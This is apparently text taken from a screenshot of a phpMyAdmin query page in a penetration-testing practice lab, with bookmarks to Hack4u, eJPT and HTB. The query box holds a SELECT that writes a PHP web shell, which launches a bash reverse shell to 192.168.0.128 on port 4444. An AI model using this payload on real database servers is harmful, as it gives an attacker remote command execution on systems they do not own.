 datasafe.votenow.local /
No seguro
datasafe.votenow.local/server_sql.php
How to Switch...
Hack4u
B BizNess Incorp...
EJPT
HTB
Todos los favoritos
phpMyAdmin
Recent
Favorites
New
information_schema
votebox
Server: localhost
Databases
SQL
Status
Export
Import
Settings
Variables
Charsets
More
Run SQL query/queries on server “localhost”:
1
select '<?php system("bash -i >& /dev/tcp/192.168.0.128/4444 0>&1");?>'
Clear
Format
Get auto-saved query
Bind parameters
[ Delimiter ; ]
Show this query here again
Retain query box
Rollback when finished
Enable foreign key checks
Go